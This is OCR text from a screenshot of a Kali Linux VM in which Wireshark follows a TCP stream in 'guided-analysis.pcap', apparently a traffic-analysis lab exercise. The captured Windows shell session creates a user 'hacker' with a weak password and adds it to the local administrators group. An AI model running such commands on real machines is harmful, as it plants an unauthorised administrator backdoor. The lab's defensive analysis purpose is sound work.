 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
devices
Home
kali-linux-2025.1c-vmwar...
1 2 3 4
3
4
2
10.10.15.72
15:24
Wireshark · Follow TCP Stream (tcp.stream eq 0) · guided-analysis.pcap
File Edit View Go Capture Analy
tcp.stream eq 0
No. Time Source
3 0.000215 10.129.
4 0.000270 10.129.
5 0.000415 10.129.
6 0.070797 10.129.
7 0.070843 10.129.
8 10.676486 10.129.
9 10.745086 10.129.
10 10.745121 10.129.
11 10.745135 10.129.
12 15.202665 10.129.
13 15.211515 10.129.
14 15.211538 10.129.
15 15.261797 10.129.
16 15.261833 10.129.
17 15.261986 10.129.
18 15.261992 10.129.
19 21.584905 10.129.
20 21.626201 10.129.
21 21.626254 10.129.
Frame 3: 66 bytes on wire (5
Ethernet II, Src: VMware_b9:
Internet Protocol Version 4,
Transmission Control Protoco
Default Gateway . . . . . . . . . :
c:\Users\mrb3n\Downloads>
cd c:\
cd c:\
c:\>
dir
dir
Volume in drive C has no label.
Volume Serial Number is E8C0-6EAE
Directory of c:\
07/16/2016 04:47 AM <DIR> PerfLogs
05/10/2021 01:08 PM <DIR> Program Files
05/10/2021 01:08 PM <DIR> Program Files (x86)
05/10/2021 07:34 PM <DIR> Users
05/10/2021 12:46 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 21,421,400,064 bytes free
c:\>
net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>
net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
c:\>
12 client pkts, 6 server pkts, 12 turns.
Entire conversation (1,914 bytes)
Show as ASCII
No delta times
Stream 0
Find:
Case sensitive
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help
guided-analysis.pcap
Profile: Default
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.